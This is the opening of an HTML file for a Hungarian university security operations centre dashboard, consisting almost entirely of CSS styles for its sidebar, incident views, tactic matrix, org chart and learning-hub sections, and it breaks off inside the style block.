

<file: index.html>
<!-- SOURCE NOEDIT: DO NOT EDIT THIS FILE DIRECTLY. Master original baseline source file preserved in its untouched state. Active enhanced edition with Learning Hub & Interactive Cyber Range Playground is in index-copy.html -->
<!doctype html>
<html lang="hu">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#08111d">
<title>CYBERNETIC OPERATIONS — Óbudai Egyetem SOC</title>
<style>
:root{--bg:#07101b;--bg2:#0a1624;--panel:#0d1b2a;--panel2:#102236;--line:#20364b;--line2:#29465f;--text:#eaf2fa;--muted:#91a5b9;--blue:#8bc8f4;--blue2:#4f94c6;--teal:#78d6cb;--amber:#e7b47b;--red:#ff777e;--green:#7bd9ad;--shadow:0 16px 50px #0005;--radius:15px}
*{box-sizing:border-box}html{scroll-behavior:smooth}body{margin:0;background:radial-gradient(ellipse at 70% -10%,#18334a 0,transparent 38%),var(--bg);color:var(--text);font:14px/1.5 Inter,ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",sans-serif;letter-spacing:.01em}button,input,select,textarea{font:inherit}button{cursor:pointer}a{color:inherit;text-decoration:none}.mono{font-family:"IBM Plex Mono",ui-monospace,SFMono-Regular,Consolas,monospace}.muted{color:var(--muted)}.eyebrow{font-size:10px;letter-spacing:.18em;text-transform:uppercase;color:var(--blue)}.app{display:grid;grid-template-columns:244px minmax(0,1fr);min-height:100vh}.sidebar{position:sticky;top:0;height:100vh;border-right:1px solid var(--line);background:#07111ded;backdrop-filter:blur(20px);display:flex;flex-direction:column;padding:22px 14px 16px;z-index:5}.brand{display:flex;gap:12px;align-items:center;padding:2px 10px 23px;border-bottom:1px solid var(--line);margin-bottom:18px}.brand-mark{width:38px;height:42px;border:1px solid #56748e;border-radius:10px;display:grid;place-items:center;color:var(--blue);font-size:22px;background:linear-gradient(145deg,#173047,#0a1522)}.brand strong{display:block;font-size:11px;letter-spacing:.13em}.brand small{display:block;color:var(--muted);font-size:10px;margin-top:3px}.nav-label{padding:8px 12px;color:#637b91;font-size:9px;letter-spacing:.18em;text-transform:uppercase}.nav{display:grid;gap:4px}.nav button{display:flex;align-items:center;gap:12px;text-align:left;color:#9eb1c4;background:transparent;border:1px solid transparent;border-radius:9px;padding:11px 12px;font-size:12px;transition:.2s}.nav button .ico{width:18px;text-align:center;font-size:16px;color:#8ca6bd}.nav button:hover,.nav button.active{background:linear-gradient(90deg,#193149aa,#0d1b2a);border-color:#294861;color:#f5f9fd}.nav button.active .ico{color:var(--blue)}.sidebar-bottom{margin-top:auto;padding:14px 10px 0;border-top:1px solid var(--line);font-size:10px;color:var(--muted)}.online-dot{display:inline-block;width:6px;height:6px;border-radius:50%;background:var(--green);box-shadow:0 0 10px #7bd9ad88;margin-right:7px}.main{min-width:0}.topbar{height:70px;border-bottom:1px solid var(--line);display:flex;align-items:center;justify-content:space-between;padding:0 30px;gap:20px;background:#081320b8;backdrop-filter:blur(18px);position:sticky;top:0;z-index:4}.crumb{font-size:11px;color:var(--muted)}.crumb b{color:var(--text);font-weight:600}.top-actions{display:flex;align-items:center;gap:9px}.chip,.btn,.lang{border:1px solid var(--line2);background:#0e1d2c;color:#b9c9d8;border-radius:8px;padding:8px 11px;font-size:11px}.chip{display:flex;align-items:center;gap:7px}.lang{padding:7px 9px}.lang.active{color:var(--blue);border-color:#4b7da2;background:#142b40}.icon-btn{width:35px;height:35px;border:1px solid var(--line);background:var(--panel);color:var(--blue);border-radius:9px}.content{max-width:1600px;margin:auto;padding:26px 30px 34px}.page{display:none;animation:fade .24s ease}.page.active{display:block}@keyframes fade{from{opacity:.35;transform:translateY(4px)}to{opacity:1;transform:none}}.page-head{display:flex;justify-content:space-between;align-items:flex-end;gap:18px;margin:3px 0 22px}.page-head h1{font-size:clamp(23px,3vw,34px);font-weight:550;letter-spacing:-.045em;margin:5px 0 6px}.page-head p{color:var(--muted);margin:0;font-size:12px}.head-meta{text-align:right;color:var(--muted);font-size:10px}.head-meta strong{display:block;color:var(--green);font-size:11px;font-weight:500;margin-top:5px}.hero{position:relative;overflow:hidden;border:1px solid #29435a;border-radius:17px;min-height:225px;padding:30px 34px;background:linear-gradient(100deg,#0b1a2a 0%,#0b1b2bd9 50%,#10283cbb 100%),radial-gradient(circle at 80% 50%,#295775,transparent 42%);box-shadow:var(--shadow);margin-bottom:18px}.hero:after{content:"";position:absolute;right:-70px;top:-170px;width:520px;height:520px;border:1px solid #47708c55;border-radius:50%;box-shadow:0 0 0 28px #47708c0d,0 0 0 70px #47708c0a,0 0 0 120px #47708c08;pointer-events:none}.hero-grid{position:absolute;inset:0;background-image:linear-gradient(#7aa9ca0a 1px,transparent 1px),linear-gradient(90deg,#7aa9ca0a 1px,transparent 1px);background-size:34px 34px;mask-image:linear-gradient(90deg,transparent,black);pointer-events:none}.hero-content{position:relative;z-index:1;max-width:620px}.hero h2{font-size:clamp(27px,4vw,43px);line-height:1.06;letter-spacing:-.05em;font-weight:550;margin:12px 0}.hero h2 span{color:var(--blue)}.hero p{max-width:520px;color:#aabccc;font-size:13px}.hero-actions{display:flex;gap:10px;flex-wrap:wrap;margin-top:21px}.btn-primary{background:linear-gradient(135deg,#b5ddf7,#6da8d0);color:#071522;border-color:#9dc8e6;font-weight:650}.btn:hover,.icon-btn:hover{filter:brightness(1.15)}.grid{display:grid;gap:14px}.metrics{grid-template-columns:repeat(5,minmax(0,1fr));margin-bottom:16px}.card{background:linear-gradient(145deg,#0d1b2a,#0a1724);border:1px solid var(--line);border-radius:var(--radius);box-shadow:0 6px 24px #0001;min-width:0}.card-head{display:flex;justify-content:space-between;align-items:center;gap:12px;padding:15px 16px 0}.card-title{font-size:10px;letter-spacing:.09em;text-transform:uppercase;color:#a9bed0}.card-body{padding:14px 16px 16px}.metric{font-size:27px;letter-spacing:-.05em;font-weight:560;margin:7px 0 1px}.metric small{font-size:11px;letter-spacing:0;color:var(--muted);font-weight:400}.subline{font-size:10px;color:var(--muted)}.delta{font-size:10px;color:var(--green);margin-top:8px}.status{display:inline-flex;align-items:center;gap:6px;border:1px solid #34516a;background:#11283a;color:#a8c9df;border-radius:5px;padding:4px 7px;font-size:9px;letter-spacing:.06em;text-transform:uppercase}.status.red{border-color:#703940;background:#301c27;color:#ff9da2}.status.amber{border-color:#735638;background:#2b241b;color:#f2c38b}.status.green{border-color:#2e6557;background:#142b2b;color:#91e0be}.status:before{content:"";width:5px;height:5px;border-radius:50%;background:currentColor}.two-col{grid-template-columns:minmax(0,1.35fr) minmax(280px,.8fr);margin-bottom:16px}.three-col{grid-template-columns:minmax(0,1.1fr) minmax(300px,1fr) minmax(230px,.75fr);margin-bottom:16px}.section-title{display:flex;justify-content:space-between;align-items:center;gap:10px;margin-bottom:13px}.section-title h3{margin:0;font-size:13px;font-weight:550}.section-title span{font-size:10px;color:var(--muted)}.vector-list{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:9px}.vector{border:1px solid var(--line);background:#0b1826;border-radius:10px;padding:13px;transition:.18s;text-align:left;color:var(--text);min-width:0}.vector:hover,.vector.selected{border-color:#75acd1;background:#11283a;box-shadow:inset 0 0 0 1px #75acd122}.vector-top{display:flex;align-items:center;gap:8px;font-size:11px;font-weight:600}.vector-icon{display:grid;place-items:center;width:27px;height:27px;border:1px solid #2c4b63;border-radius:7px;color:var(--blue);flex-shrink:0}.vector p{font-size:10px;color:var(--muted);margin:9px 0 0}.vector .mono{font-size:9px;color:#85a6c0}.topology{height:240px;position:relative;overflow:hidden;background:radial-gradient(ellipse at center,#11283a,#091521 72%);border-top:1px solid var(--line);margin-top:12px}.topology svg{width:100%;height:100%}.node{cursor:pointer}.node circle{fill:#102c41;stroke:#6daed8;stroke-width:1.4}.node text{fill:#b9d2e4;font-size:10px}.node.active circle{fill:#4b3326;stroke:var(--amber)}.node:hover circle{stroke:#fff;stroke-width:2}.telemetry{height:72px;width:100%;display:block}.feed{display:grid;gap:0}.feed-row{display:grid;grid-template-columns:48px 1fr auto;gap:10px;align-items:start;padding:11px 0;border-top:1px solid #1c3042;font-size:10px}.feed-row:first-child{border-top:0}.feed-time{color:#7790a5;font-family:ui-monospace,monospace}.feed-row strong{font-weight:500}.feed-row p{margin:3px 0 0;color:var(--muted);font-size:10px}.incidents-layout{grid-template-columns:minmax(290px,.85fr) minmax(0,1.5fr);align-items:start}.toolbar{display:flex;gap:8px;flex-wrap:wrap;margin-bottom:12px}.field{background:#091624;border:1px solid var(--line2);color:var(--text);border-radius:8px;padding:9px 10px;min-width:0;outline:none}.field:focus{border-color:var(--blue2)}.search{flex:1;min-width:140px}.incident-row{display:grid;grid-template-columns:26px minmax(0,1fr) auto;gap:10px;padding:13px 12px;border-top:1px solid var(--line);cursor:pointer;align-items:start}.incident-row:first-child{border-top:0}.incident-row:hover,.incident-row.selected{background:#112438}.incident-num{width:23px;height:23px;display:grid;place-items:center;border:1px solid #3b5367;border-radius:50%;font-size:10px;color:#b5c9da}.incident-row.selected .incident-num{border-color:var(--red);color:var(--red)}.incident-row strong{font-size:11px;font-weight:550;display:block}.incident-row small{font-size:9px;color:var(--muted);display:block;margin-top:5px}.incident-time{font:10px ui-monospace,monospace;color:var(--muted)}.incident-detail{padding:17px}.detail-top{display:flex;align-items:flex-start;justify-content:space-between;gap:14px}.detail-top h2{font-size:18px;letter-spacing:-.03em;margin:10px 0 7px;font-weight:550}.detail-tabs{display:flex;gap:5px;flex-wrap:wrap;margin:18px 0 14px;border-bottom:1px solid var(--line);padding-bottom:8px}.tab{background:transparent;color:var(--muted);border:1px solid transparent;border-radius:6px;padding:7px 9px;font-size:10px}.tab.active{color:var(--blue);border-color:#2e506b;background:#102437}.tab-panel{font-size:11px;color:#b7c8d7;min-height:100px}.detail-kv{display:grid;grid-template-columns:repeat(3,minmax(0,1fr));gap:8px;margin-top:15px}.kv{border:1px solid var(--line);border-radius:8px;padding:10px}.kv small{display:block;color:var(--muted);font-size:9px;text-transform:uppercase;letter-spacing:.08em}.kv strong{display:block;font-size:11px;margin-top:5px;font-weight:500;overflow-wrap:anywhere}.timeline{display:flex;align-items:center;gap:0;margin:20px 0 12px}.step{flex:1;text-align:center;position:relative;color:#6f8498;font-size:9px}.step:not(:last-child):after{content:"";position:absolute;top:5px;left:58%;width:84%;height:1px;background:#2b4358}.step i{display:block;position:relative;z-index:1;margin:0 auto 8px;width:11px;height:11px;border:2px solid #49667e;background:#0c1a28;border-radius:50%}.step.done i{background:var(--blue);border-color:var(--blue)}.step.current{color:var(--blue)}.step.current i{box-shadow:0 0 0 4px #7fc1ef22;border-color:var(--blue)}.matrix{display:grid;grid-template-columns:repeat(5,minmax(0,1fr));gap:7px}.tactic{padding:10px 7px;border:1px solid var(--line);border-radius:8px;background:#0b1825;min-height:75px}.tactic.hit{border-color:#704a39;background:#211d20}.tactic b{display:block;font:10px ui-monospace,monospace;color:#90b9d7}.tactic span{display:block;font-size:9px;color:#b3c4d3;margin-top:7px}.tactic small{display:block;color:var(--amber);font-size:9px;margin-top:4px}.table{width:100%;border-collapse:collapse;font-size:11px}.table th{text-align:left;color:#8099ad;text-transform:uppercase;font-size:9px;letter-spacing:.08em;font-weight:500;padding:10px;border-bottom:1px solid var(--line)}.table td{padding:12px 10px;border-bottom:1px solid #1b3041;color:#c4d2df}.table tr:last-child td{border-bottom:0}.table td:first-child{color:var(--text)}.agent-grid{grid-template-columns:repeat(3,minmax(0,1fr))}.agent{padding:17px}.agent-icon{width:35px;height:35px;border:1px solid #2e506b;background:#12283a;color:var(--blue);border-radius:10px;display:grid;place-items:center;font-size:17px}.agent h3{font-size:12px;margin:13px 0 4px}.agent p{font-size:10px;color:var(--muted);margin:0 0 14px}.bar{height:5px;background:#203348;border-radius:10px;overflow:hidden;margin:8px 0}.bar i{height:100%;display:block;background:linear-gradient(90deg,#4b8fbd,#8bc8f4);border-radius:10px}.compliance-grid{grid-template-columns:1fr 1fr}.progress-ring{width:96px;height:96px;border-radius:50%;background:conic-gradient(var(--blue) 0 78%,#24384a 78% 100%);display:grid;place-items:center;position:relative}.progress-ring:before{content:"";position:absolute;inset:8px;border-radius:50%;background:#0d1b2a}.progress-ring strong{position:relative;font-size:21px;font-weight:550}.compliance-top{display:flex;align-items:center;gap:18px}.checklist{display:grid;gap:11px}.check{display:flex;align-items:flex-start;gap:9px;font-size:11px;color:#bdccd9}.check input{accent-color:#80bce5;margin-top:3px}.team-grid{grid-template-columns:repeat(4,minmax(0,1fr))}.member{padding:18px}.avatar{width:44px;height:44px;border-radius:50%;display:grid;place-items:center;border:1px solid #46627b;background:linear-gradient(145deg,#1d3b53,#0c1a28);color:#c6e4f8;font-size:14px}.member h3{font-size:12px;margin:12px 0 3px}.member p{font-size:10px;color:var(--muted);margin:0}.manifesto{font-size:clamp(22px,3vw,34px);line-height:1.22;letter-spacing:-.04em;max-width:800px;margin:15px 0 20px}.manifesto em{font-family:Georgia,serif;color:var(--blue);font-weight:400}.footer{display:flex;justify-content:space-between;gap:15px;border-top:1px solid var(--line);margin-top:28px;padding-top:17px;color:#6f879c;font-size:9px;letter-spacing:.08em;text-transform:uppercase}.toast{position:fixed;right:22px;bottom:22px;background:#142b3d;border:1px solid #426b88;color:#eaf5fc;padding:12px 16px;border-radius:10px;box-shadow:var(--shadow);font-size:12px;z-index:20;opacity:0;transform:translateY(10px);pointer-events:none;transition:.2s}.toast.show{opacity:1;transform:none}.mobile-menu{display:none}.empty{padding:20px;text-align:center;color:var(--muted);font-size:11px}
@media(max-width:1200px){.app{grid-template-columns:210px minmax(0,1fr)}.content{padding:22px}.metrics{grid-template-columns:repeat(3,minmax(0,1fr))}.three-col{grid-template-columns:1fr 1fr}.three-col>.card:last-child{grid-column:1/-1}.team-grid{grid-template-columns:repeat(2,minmax(0,1fr))}}
@media(max-width:850px){.app{grid-template-columns:1fr}.sidebar{position:fixed;left:0;top:0;bottom:0;width:255px;height:100dvh;transform:translateX(-105%);transition:transform .22s;box-shadow:var(--shadow)}.sidebar.open{transform:translateX(0)}.mobile-menu{display:inline-grid;place-items:center}.topbar{padding:0 16px;height:62px}.content{padding:18px 15px 25px}.crumb{display:none}.two-col,.three-col,.incidents-layout{grid-template-columns:1fr}.three-col>.card:last-child{grid-column:auto}.page-head{align-items:flex-start}.head-meta{display:none}.metrics{grid-template-columns:repeat(2,minmax(0,1fr))}.hero{padding:24px 22px}.vector-list{grid-template-columns:1fr 1fr}.matrix{grid-template-columns:repeat(3,minmax(0,1fr))}.top-actions .chip{display:none}}
@media(max-width:520px){.metrics{grid-template-columns:1fr 1fr;gap:9px}.metric{font-size:23px}.card-body{padding:12px}.card-head{padding:13px 12px 0}.hero h2{font-size:30px}.vector-list{grid-template-columns:1fr}.detail-kv{grid-template-columns:1fr 1fr}.agent-grid,.compliance-grid,.team-grid{grid-template-columns:1fr}.matrix{grid-template-columns:repeat(2,minmax(0,1fr))}.top-actions{gap:5px}.top-actions .lang{padding:6px}.footer{flex-direction:column}.page-head h1{font-size:25px}}

.sidebar-backdrop{position:fixed;inset:0;width:100%;height:100%;background:#03080fee;backdrop-filter:blur(6px);-webkit-backdrop-filter:blur(6px);z-index:90;opacity:0;pointer-events:none;transition:opacity .22s ease;cursor:pointer}
.sidebar-backdrop.active{opacity:1;pointer-events:auto}
.sidebar-brand-box{display:flex;align-items:center;justify-content:space-between;width:100%}
.close-sidebar{display:none;width:32px;height:32px;border-radius:8px;background:#15283c;border:1px solid #2b4964;color:#d5e5f5;font-size:16px;cursor:pointer}
.mobile-return-btn{display:none;align-items:center;gap:6px;background:#13263a;border:1px solid #294763;color:#d3e5f5;padding:6px 12px;border-radius:8px;font-size:11px;font-weight:600;cursor:pointer;transition:.2s}
.mobile-return-btn:hover{background:#1a3652;border-color:#417099}
.mobile-current-title{display:none;font-size:13px;font-weight:700;color:#eaf2f9;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:140px}
.back-to-top{position:fixed;right:18px;bottom:72px;width:38px;height:38px;border-radius:50%;background:#142b3d;border:1px solid #3d6787;color:#8cc4ec;display:grid;place-items:center;font-size:16px;box-shadow:0 6px 18px #00000088;cursor:pointer;opacity:0;pointer-events:none;transition:.22s;z-index:8}
.back-to-top.visible{opacity:1;pointer-events:auto}
.mobile-bottom-nav{display:none}
.incident-back-btn{display:none;align-items:center;gap:6px;font-size:11px;padding:6px 12px;border-radius:7px;background:#152a3f;border:1px solid #2a4c6c;color:#a8cae6;cursor:pointer;margin-bottom:12px;transition:.2s}
.incident-back-btn:hover{background:#1d3954;border-color:#4b7ea8}
.table-responsive{width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}

.members-toolbar{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;gap:12px}
.members-search-box{flex:1;min-width:200px}
.members-filter-group{display:flex;align-items:center;gap:8px;flex-wrap:wrap}
.members-view-actions{display:flex;align-items:center;gap:10px;flex-wrap:wrap}
.view-toggle-pills{display:inline-flex;background:#091522;border:1px solid #1e3850;border-radius:8px;padding:3px;gap:3px}
.pill-btn{background:transparent;border:0;color:#7e9bb4;padding:6px 12px;border-radius:6px;font-size:11px;font-weight:600;display:inline-flex;align-items:center;gap:6px;cursor:pointer;transition:.2s}
.pill-btn:hover{color:#e2edf7}
.pill-btn.active{background:#1c3954;color:#f0f6fc;box-shadow:0 2px 6px #00000044}

.org-container{display:flex;flex-direction:column;gap:18px}
.org-section-title{font-size:11px;font-weight:700;color:#7b97ae;letter-spacing:.12em;text-transform:uppercase;margin:0 0 10px;display:flex;align-items:center;gap:8px}
.org-exec-row{display:grid;grid-template-columns:repeat(auto-fit,minmax(280px,1fr));gap:14px}
.org-exec-card{background:linear-gradient(135deg,#0e2338,#081726);border:1px solid #2d5577;border-radius:12px;padding:16px 18px;display:flex;align-items:center;gap:14px;box-shadow:0 4px 14px #00000055;position:relative;overflow:hidden}
.org-exec-card:before{content:"";position:absolute;left:0;top:0;bottom:0;width:4px;background:#44a5e6}
.org-exec-card.manager:before{background:#2ecc71}
.org-avatar{width:42px;height:42px;border-radius:10px;background:#153047;border:1px solid #2f567a;display:grid;place-items:center;font-weight:700;font-size:13px;color:#88c6f0;flex-shrink:0}
.org-exec-card.manager .org-avatar{background:#10382b;border-color:#226f4f;color:#4ade80}
.org-details{flex:1;min-width:0}
.org-details h3{margin:0 0 4px;font-size:14px;color:#f5f9fd;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.org-details p{margin:0;font-size:11px;color:#85a0b8;font-weight:600}
.org-badge{display:inline-block;padding:2px 7px;border-radius:5px;font-size:9px;font-weight:700;letter-spacing:.06em;text-transform:uppercase;margin-top:5px}
.org-badge.head{background:#1b3d5b;color:#67b9f3;border:1px solid #2d6391}
.org-badge.manager{background:#143f2f;color:#52e19c;border:1px solid #236c4b}

.org-pillars-grid{display:grid;grid-template-columns:1fr 1fr;gap:16px}
.org-pillar-box{background:#091726;border:1px solid #1a3650;border-radius:12px;padding:16px;display:flex;flex-direction:column;gap:14px}
.org-pillar-head{display:flex;align-items:center;justify-content:space-between;padding-bottom:10px;border-bottom:1px solid #162f46}
.org-pillar-title{display:flex;align-items:center;gap:10px}
.org-pillar-title h2{margin:0;font-size:15px;color:#f0f6fc}
.org-pillar-tag{padding:3px 8px;border-radius:5px;font-size:10px;font-weight:700}
.org-pillar-tag.siem{background:#183652;color:#6ab2e6;border:1px solid #29557e}
.org-pillar-tag.soar{background:#233a1e;color:#83d862;border:1px solid #38602c}

.org-pillar-leads{display:grid;grid-template-columns:repeat(auto-fit,minmax(180px,1fr));gap:8px}
.org-lead-mini{background:#0d1e30;border:1px solid #20405e;border-radius:8px;padding:8px 10px;display:flex;align-items:center;gap:10px}
.org-lead-mini .org-avatar{width:32px;height:32px;font-size:11px}

.org-subteams-wrap{display:flex;flex-direction:column;gap:12px}
.org-subteam-card{background:#071320;border:1px solid #172d42;border-radius:9px;padding:12px}
.org-subteam-header{display:flex;align-items:center;justify-content:space-between;margin-bottom:8px;padding-bottom:5px;border-bottom:1px solid #132538}
.org-subteam-header strong{font-size:12px;color:#d5e5f5}
.org-subteam-header span{font-size:10px;color:#6786a0}

.org-members-list{display:grid;grid-template-columns:repeat(auto-fill,minmax(175px,1fr));gap:7px}
.org-member-item{background:#0a1827;border:1px solid #1a334c;border-radius:7px;padding:7px 9px;display:flex;align-items:center;gap:9px;transition:.2s}
.org-member-item:hover{border-color:#33618a;background:#0d2033;transform:translateY(-1px)}
.org-member-item.is-lead{background:#0e2439;border-color:#2a5073}
.org-member-item .org-avatar{width:28px;height:28px;font-size:10px;border-radius:6px}
.org-member-item.is-lead .org-avatar{background:#1c4263;color:#87cdfa}
.org-member-info{flex:1;min-width:0}
.org-member-info strong{display:block;font-size:11px;color:#e8f1f8;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.org-member-info span{display:block;font-size:9px;color:#7e9bb5}
.org-member-item.is-lead .org-member-info span{color:#5db7f5;font-weight:600}

.staffing-sheet-table{width:100%;border-collapse:collapse;font-size:11px;min-width:760px}
.staffing-sheet-table th,.staffing-sheet-table td{border:1px solid #233e54;padding:8px 10px;text-align:left}
.excel-soc-banner{background:#6eb823;color:#091b05;font-weight:800;font-size:13px;text-align:center;letter-spacing:.08em;padding:9px}
.excel-lead-row td{background:#0a1b2b;color:#e6eff7;font-weight:600}
.excel-lead-title{color:#76ba27;font-weight:700}
.excel-pillar-banner{background:#7ebf2e;color:#081c05;font-weight:800;font-size:12px;text-align:center;letter-spacing:.06em;padding:7px}
.excel-sub-banner{background:#9ad345;color:#091d05;font-weight:700;font-size:11px;text-align:center;padding:7px 8px}
.excel-person-cell{background:#0b1928;color:#d8e6f3;font-weight:500}
.excel-role-cell{background:#081522;color:#89a8c2;font-size:10px}
.excel-lead-person{font-weight:700;color:#f0f7fd}
.excel-lead-role{color:#49b3e6;font-weight:700}
.excel-diagonal-box{background:repeating-linear-gradient(45deg,#071421,#071421 8px,#0e2236 8px,#0e2236 16px);position:relative}

@media(max-width:850px){
  .sidebar{position:fixed;left:0;top:0;bottom:0;width:260px;height:100dvh;transform:translateX(-105%);transition:transform .22s cubic-bezier(0.4, 0, 0.2, 1);box-shadow:var(--shadow);z-index:100}
  .sidebar.open{transform:translateX(0)}
  .close-sidebar{display:inline-grid;place-items:center}
  .mobile-return-btn{display:none}
  .mobile-return-btn.visible{display:inline-flex}
  .mobile-current-title{display:block}
  .mobile-bottom-nav{position:fixed;bottom:0;left:0;right:0;height:56px;background:#06111ee8;backdrop-filter:blur(18px);-webkit-backdrop-filter:blur(18px);border-top:1px solid #1a334a;display:grid;grid-template-columns:repeat(4,1fr);z-index:95;padding:4px 6px}
  .mobile-bottom-nav button{background:transparent;border:0;color:#7e9bb4;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:3px;font-size:10px;cursor:pointer;border-radius:7px;padding:4px;font-family:inherit;-webkit-tap-highlight-color:transparent;user-select:none}
  .mobile-bottom-nav button *{pointer-events:none}
  .mobile-bottom-nav button.active{color:#80bfe8;font-weight:700}
  .mobile-bottom-nav button .ico{font-size:16px}
  .app{padding-bottom:58px}
  .org-pillars-grid{grid-template-columns:1fr}
  .org-exec-row{grid-template-columns:1fr}
  .members-toolbar{flex-direction:column;align-items:stretch}
  .members-filter-group{width:100%}
  .members-filter-group select{flex:1}
  .members-view-actions{justify-content:space-between;width:100%}
  .incident-back-btn{display:inline-flex}
}
@media(min-width:851px){
  .back-to-top{bottom:24px}
}

/* CYBER LEARNING & PLAYGROUND STYLES */
.learn-hero-badge{display:inline-flex;align-items:center;gap:6px;padding:4px 9px;border-radius:6px;background:rgba(120,214,203,0.12);border:1px solid #2d6b63;color:var(--teal);font-size:10px;font-weight:700;letter-spacing:.08em;text-transform:uppercase}
.learn-subnav{display:flex;gap:7px;flex-wrap:wrap;padding:10px 12px;background:#091624;border:1px solid var(--line);border-radius:12px;margin-bottom:20px}
.learn-subnav-btn{background:#0e1f31;border:1px solid #203f5d;color:#9bc0dd;padding:7px 11px;border-radius:7px;font-size:11px;font-weight:600;display:inline-flex;align-items:center;gap:6px;cursor:pointer;transition:.18s}
.learn-subnav-btn:hover{background:#173857;color:#fff;border-color:#3f7cae}
